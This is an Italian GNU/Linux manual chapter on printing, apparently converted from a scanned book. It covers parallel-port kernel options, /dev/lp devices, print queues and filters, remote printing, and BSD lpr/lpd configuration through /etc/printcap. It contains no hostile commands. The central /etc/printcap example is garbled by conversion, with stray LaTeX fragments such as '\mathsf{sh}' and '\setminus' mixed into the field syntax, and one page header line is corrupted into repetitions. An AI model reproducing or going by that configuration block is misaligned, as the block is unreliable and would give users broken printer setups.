

# Stampa

Tradizionalmente, il dispositivo di stampa permette solo la scrittura, cioè si comporta come un file al quale si possono solo aggiungere dati. In questa situazione, la stampa si ottiene semplicemente trasferendo (copiando) un file alla stampante. Naturalmente, il file deve essere stato predisposto in modo da poter essere interpretato correttamente dalla stampante che si utilizza.

Quando si ha la necessità di applicare una trasformazione al file da stampare, prima che questo raggiunga la stampante, si utilizza normalmente un filtro di stampa, cioè un programma o uno script che può essere inserito in una pipeline. I filtri di stampa vengono quindi utilizzati sia per adattare i file da stampare alle caratteristiche particolari della stampante che si ha a disposizione, sia per ottenere degli effetti, come l'aggiunta di intestazioni.

Recentemente sono state introdotte nel mercato stampanti che non si accontentano più di ricevere un file per iniziare a stampare, ma richiedono l'utilizzo di un protocollo di comunicazione, che spesso è mantenuto segreto. Queste stampanti, per funzionare, hanno bisogno della presenza di un programma speciale, predisposto dalla casa produttrice, e non sono compatibili in alcun modo con GNU/Linux. Si tratta in particolare delle stampanti che utilizzano il cosiddetto *Windows Printing System*. Si deve fare attenzione quindi, prima di acquistare una stampante da usare con GNU/Linux.

Questa parte del documento, dedicata alla stampa, fa riferimento a concetti che verranno chiariti solo più avanti, come la stampa remota e l'utilizzo di strumenti grafici. Sotto questo aspetto, l'argomento dovrebbe essere trattato più tardi; tuttavia, dal momento che l'esigenza di stampare si avverte molto presto, l'argomento viene anticipato. Pertanto, chi ha l'esigenza di realizzare un servente di stampa in grado di ricevere richieste da una rete, se non è già informato su queste cose, deve attendere, e leggere una serie di capitoli sul TCP/IP a partire dal 87.

Per poter utilizzare la stampante, occorre avere compilato il kernel inserendo la gestione della porta parallela e della stampa. Se si utilizza un elaboratore con architettura i386, occorre specificarlo con l'opzione apposita.

- *Paralel port support* (21.2.4) **Y**
- *PC style hardware* (21.2.4) **y**
- *Paralel printer support* (21.2.14) **Y**

Con kernel più recenti non dovrebbero porsi problemi per la gestione simultanea di attività diverse attraverso la porta parallela.

# 71.1 Dispositivi e stampa brutale

I dispositivi di stampa sono le porte parallele, o seriali, utilizzate per la connessione con le stampanti. In origine, il nome assegnato alle porte parallele destinate alla stampa, dipendeva dell'indirizzo I/O di queste, secondo l'elenco seguente:

- $3BC_{16}$  '/dev/lp0'
- 378<sup>16</sup> '/dev/lp1'
- $278_{16}$  '/dev/lp2'

Di solito, la prima porta parallela utilizza l'indirizzo di I/O 378<sup>16</sup> e di conseguenza, quasi sempre, il dispositivo utilizzato per la stampa è stato '/dev/lp1'. Ma questo ragionamento non vale più per i kernel più recenti: adesso la prima porta stampante corrisponde a '/dev/lp0'. Per controllare è sufficiente eseguire il comando

```
$ dmesg | less
```
e cercare una riga simile a quella seguente:

```
lp0: using parport0 (polling)
```
L'utente '**root**' può utilizzare direttamente il dispositivo di stampa copiando su di essa il file che vuole stampare.

#### # **cp stampa.prn /dev/lp0**

Si tratta comunque di un modo di utilizzo della stampante decisamente sconsigliabile o quantomeno da riservare a circostanze particolari. Un'azione del genere corrisponde a quello che in ambiente Dos si poteva fare nel modo seguente:

C:> **COPY /B STAMPA.PRN LPT1**

# 71.2 Visione generale e astratta

Il sistema di stampa tipico si avvale di una coda, ovvero di un deposito in cui accodare i file da inviare alla stampante. Di solito, il programma che si occupa di inserire il file da stampare nella coda non fa altro: per inviare questi file alla stampante c'è un demone apposito che attende di vedere qualcosa nella coda (figura 71.1).



Figura 71.1. Coda di stampa in un sistema locale chiuso.

Quando il sistema di stampa gestisce anche le stampe remote, si introduce un protocollo di comunicazione, e assieme a questo anche qualche problema in più. Dal lato dell'elaboratore che offre il servizio ci deve essere un demone in grado di ricevere queste richieste di stampa, e il suo compito diviene a sua volta quello di accodare tali stampe nel proprio sistema (figura 71.2).

Per inviare una richiesta di stampa a un elaboratore remoto, ci possono essere due tipi di approcci. Nella situazione più semplice, un programma potrebbe provvedere da solo a riceve il file da stampare, e a instaurare la connessione con il nodo remoto al quale questo deve essere rinviato per la stampa; in alternativa, potrebbe essere la stessa coda di stampa locale che si occupa di rinviare la stampa a un nodo remoto (figura 71.3).

Spesso, molte funzionalità sono raggruppate assieme in uno stesso programma, o in uno stesso demone. Per esempio, è normale che il demone che si occupa di provvedere alla stampa di ciò che trova nella coda, sia anche in grado di ricevere una richiesta di stampa dall'esterno, provvedendo da solo ad accodarla, ed è normale che lo stesso demone sia in grado di instaurare una connessione con un altro servizio di stampa remoto quando deve demandare la stampa a quel sistema.

# 71.2.1 Problemi collegati con la stampa remota

La stampa remota introduce tanti piccoli problemi, e spesso si deve penare un po' prima di arrivare al risultato. Per prima cosa è necessario che ci sia accordo tra il programma che invia una richiesta di stampa e quello che deve riceverla, e questo riguarda la coerenza con i protocolli relativi. Tuttavia, il protocollo standard che esiste attualmente è insufficiente per le esigenze reali (RFC 1179) e ogni sistema di stampa introduce le sue estensioni più o meno incompatibili con gli altri.



Figura 71.2. Coda di stampa in un sistema che riceve richieste dall'esterno, attraverso la rete.



Figura 71.3. Trasmissione delle stampe a un nodo remoto.

#### Stampa 711

Quando un sistema offre un servizio attraverso la rete, come nel caso di un servente di stampa, si pone il problema di non accettare tutte le richieste incondizionatamente e di stabilire chi sia abilitato ad accedere. In pratica, occorre autenticare gli accessi. Questo problema non è previsto dal protocollo citato, e il sistema di stampa che vuole essere compatibile con tutto, può solo limitarsi a selezionare gli accessi in base alla loro origine.

L'ultimo problema da considerare è legato al fatto che con la stampa remota si fanno transitare le informazioni relative attraverso la rete, e in tal modo si rischia l'intercettazione di informazioni che potrebbero essere delicate. Un sistema di stampa evoluto potrebbe prevedere la cifratura di queste comunicazioni, introducendo una propria estensione al protocollo standard.

# 71.2.2 Filtri di stampa

Nel momento in cui si considera che per stampare si prepara un file e lo si invia alla stampante, per gestire stampanti di tipo diverso in modo trasparente, basta realizzare dei programmi filtro appositi con lo scopo di rielaborare i dati nel modo più opportuno prima di passarli effettivamente alla stampante.

Questi programmi filtro potrebbero essere inseriti in diversi punti della catena di un sistema di stampa; in particolare si potrebbe scegliere se questa elaborazione deve avvenire prima dell'inserimento nella coda di stampa, o se questo debba avvenire dopo. Di solito, i file vengono messi nella coda così come sono, ed è il demone di stampa che si occupa di farli rielaborare da un programma filtro adatto (figura 71.4).



Figura 71.4. Introduzione di un filtro in un sistema di stampa tipico.

Tuttavia, occorre considerare che si possono fare delle acrobazie imprevedibili per un principiante, per cui la distinzione non diventa più tanto netta. Infatti, capita a volte che il programma filtro prenda i dati e non restituisca nulla, o meglio, invece di restituire qualcosa nel modo previsto, potrebbe farci qualcosa di diverso.

# 71.2.3 Stampanti virtuali multiple

Un sistema di stampa come descritto astrattamente in queste sezioni, potrebbe essere in grado di gestire code differenti, senza che questo implichi la disponibilità effettiva di più stampanti collegate allo stesso elaboratore. Dal punto di vista del sistema di stampa, queste code sono delle stampanti «virtuali» collegate in qualche modo a delle stampanti reali.

Per fare un esempio pratico, un sistema di stampa potrebbe essere stato configurato in modo da avere due code di stampa: una per una stampante locale, e uno per una stampante remota. In questo modo, quando si richiede di stampare utilizzando una coda, si ottiene alla fine la stampa attraverso la propria stampante locale, mentre utilizzando l'altra, si ottiene l'invio di una richiesta di stampa a un sistema remoto.

Le possibilità non si limitano a questo; per esempio le code potrebbero essere state distinte perché a ognuna di queste viene attribuito un filtro di stampa differente, di solito per permettere di utilizzare una stampante differente a quella solita. Per esempio, si potrebbe avere la coda denominata '**lp**' per la stampa diretta senza filtri; la coda '**lp-lj**' da utilizzare quando si collega una stampante HP Laserjet o compatibile; la coda '**lp-ps**' da utilizzare quando si collega una stampante PostScript.

# 71.2.4 Quando il meccanismo dei filtri non funziona bene

In precedenza è stato mostrato lo schema di un sistema di stampa che permette l'inserimento di un filtro prima di arrivare alla stampante. Si è accennato anche al fatto che il demone che legge la coda, e manda i

dati al filtro, potrebbe essere difettoso, e non essere in grado di rileggere ciò che restituisce il filtro. In questi casi, che sono capitati effettivamente, si può attuare un rimedio, apparentemente un po' strano: il programma filtro, invece di restituire il risultato della sua elaborazione attraverso lo standard output, lo invia in un'altra coda di stampa, per la quale non è previsto alcun filtro (figura 71.5).



Figura 71.5. Quando il meccanismo del filtro è zoppicante.

Riprendendo l'esempio già descritto in precedenza, in cui la coda denominata '**lp**' è prevista per la stampa diretta senza filtri, e la '**lp-lj**' è fatta per stampare attraverso una stampante HP Laserjet o compatibile, il filtro abbinato a questa seconda coda, potrebbe semplicemente inviare il risultato della sua elaborazione nella coda di stampa normale, '**lp**', che non avendo filtri non ha alcun problema.

# 71.3 Sistema di stampa BSD o compatibile

Nei sistemi Unix non esiste un sistema di stampa «standard», e questo per vari motivi, a cominciare dal fatto che i pochi riferimenti disponibili hanno caratteristiche insufficienti rispetto alle esigenze attuali. Bene o male, i comandi per la stampa tendono a imitare il comportamento del sistema di stampa BSD, ovvero il lavoro di Berkeley. Alcune distribuzioni GNU/Linux utilizzano proprio il sistema BSD, altre preferiscono qualcosa di più potente che gli assomiglia vagamente. In generale, non è il caso di approfondire questo o quel sistema di stampa, proprio perché si tratta di una materia in evoluzione, a meno che ci siano delle esigenze particolari, nel qual caso si possono studiare le pagine di manuale o la documentazione che accompagna il sistema di stampa che offre la propria distribuzione GNU/Linux.

Come si può vedere nella figura 71.6, il sistema di stampa in stile BSD si avvale del programma '**lpr**' per accodare le stampe, e del demone '**lpd**' per gestire la stampa di ciò che è stato accodato, oltre che per ricevere le richieste attraverso la rete. Fa parte della tradizione anche il file di configurazione '/etc/printcap', nel quale vengono definite le varie code di stampa, a cui possono essere abbinate o meno dei filtri opportuni.

## 71.3.1 Configurazione con /etc/printcap

La configurazione di un sistema di stampa in stile BSD avviene principalmente attraverso il file '/etc/ printcap', con il quale si definiscono le code di stampa e il loro comportamento. Il suo contenuto è organizzato in record, dove ognuno di questi contiene le informazioni relative a una coda. I campi di questi record sono separati da due punti verticali (alle volte doppi e altre singoli), e possono essere spezzati su più righe utilizzando la barra obliqua inversa ('**\**') seguita immediatamente dal codice di interruzione di riga. Si osservi il fatto che l'ultimo campo è concluso da due punti.

```
campo_1:campo_2:...:campo_n:
```

```
campo_1:\
    :campo_2:\
    :campo_3:\
    ...
    :campo_n_1:\
    :campo_n:
```


Figura 71.6. Coda di stampa in stile BSD.

Il sistema di stampa BSD originale richiede il simbolo di continuazione delle righe nel caso i record vengano spezzati, mentre altri sistemi compatibili, potrebbero farne a meno. In generale, è sempre meglio indicare la continuazione, anche se ciò non dovesse servire.

All'interno di questo file si possono trovare le indicazioni di code differenti che si riferiscono a un'unica stampante reale, per esempio quando si utilizzano configurazioni multiple per la stessa unità fisica.

Si osservi che il simbolo '**#**' rappresenta l'inizio di un commento, e il testo che segue fino alla fine della riga non viene tenuto in considerazione; nello stesso modo vengono ignorate le righe vuote e quelle bianche.

Viene mostrato subito un esempio, il cui contenuto verrà descritto gradualmente in questa sezione.

```
# Stampante predefinita
lp|laserjet|HP Laserjet:\
        :sd=/var/spool/lpd/lp:\
        :mx#0:\`:\sh:\setminus:lp= /dev/lp0:\:if=/var/spool/lpd/lp/filtro:
# Stampa di testo
ascii:\
         :sd=/var/spool/lpd/tx:\
        : mx#0: \
         :\mathsf{sh}:\mathsf{\setminus}:lp= /dev/lp0:\:if=/var/spool/lpd/ascii/filtro:
# Stampa diretta senza filtri
bare:\
         :sd=/var/spool/lpd/bare:\
         :mx#0:\`:\sh:\n:lp=/dev/lp0:
# Stampante condivisa dell'elaboratore weizen.mehl.dg
net:\
         :sd=/var/spool/lpd/net:\
         :mx#0:\ \
```

```
:\sin:\&:rm=weizen.mehl.dg:\
:rp=lp:\
:if=/var/spool/lpd/net/filtro:
```
Il primo campo di ogni record identifica tutti gli pseudonimi possibili di una certa coda di stampa, e questo serve di solito per identificare anche la stampante a cui questa coda è abbinata. Questi sono separati da una barra verticale. Gli altri campi contengono tutti una sigla identificativa composta da due caratteri, seguita eventualmente da un valore che gli viene attribuito.

## *nome\_coda*[|*nome\_stampante*]...:{*sigla\_campo*[*assegnamento*]:}...

La presenza di queste sigle permette in pratica di avere un numero variabile di campi, con un ordine variabile, dove solo il primo ha un ruolo prestabilito: quello di identificare la coda.

Durante la compilazione di questo file è molto importante fare bene attenzione a non lasciare spazi di qualunque tipo dopo i simboli di continuazione ('**\**'), altrimenti questi simboli verrebbero intesi solo come una sequenza di escape che conferma il valore letterale del carattere che segue, e non ci sarebbe alcuna continuazione. Questa considerazione è importante, perché poi è difficile scoprire errori del genere.

Il sistema di stampa BSD tradizionale prevede una quantità molto grande di campi nei record di '/etc/ printcap'. Le esigenze attuali sono tali per cui i campi che si utilizzano in pratica sono molto pochi, e non vale la pena di approfondire tecniche ormai superate, riferite a campi che in alcuni sistemi derivati potrebbero anche non essere più disponibili. La tabella 71.1 riepiloga i campi più comuni.



Tabella 71.1. I campi più importanti dei record che compongono il file '/etc/printcap'.

I campi possono servire a indicare informazioni di tipo diverso, e a seconda di questo cambia il modo con cui i dati relativi sono indicati:

- campi alfanumerici dopo il nome del campo viene aggiunto il simbolo '**=**' seguito dalla stringa racchiusa eventualmente tra apici doppi;
- campi numerici dopo il nome del campo viene aggiunto il simbolo '**#**' seguito dal numero;
- campi booleani hanno il valore *Vero* se appaiono nel record.

#### Alcuni campi

#### if=*filtro\_di\_ingresso*

Serve a indicare il percorso assoluto del programma, o dello script, che serve come filtro dei dati in ingresso. Il programma o lo script in questione deve essere in grado di ricevere i dati dallo standard input e di emettere il risultato attraverso lo standard output.

#### lf=*file\_delle\_registrazioni*

Permette di specificare il percorso assoluto di un file da utilizzare come registro degli eventi importanti che riguardano la stampa. In generale serve per annotare gli errori.

#### lp=*file\_di\_dispositivo*

È indispensabile, e serve a indicare il file di dispositivo corrispondente alla porta presso cui è connessa la stampante.

mx#*n*

Indica la dimensione massima (in multipli di 1 024 byte) di un file di stampa. Di solito, questo campo viene indicato con il valore zero ('**mx#0**'), per non porre alcun limite di dimensione.

#### Stampa 715 (1999) - 1999 (1999) - 1999 (1999) - 1999 (1999) - 1999 (1999) - 1999 (1999) - 1999 (1999) - 1999 (

#### rm=*host*

Indica un nodo di rete a cui ci si deve connettere per richiedere la stampa.

#### rp=*nome\_coda\_remota*

Si utilizza in abbinamento con il campo '**rm**', e serve a indicare esplicitamente il nome della coda di stampa remota.

#### sd=*directory\_contenente\_la\_coda*

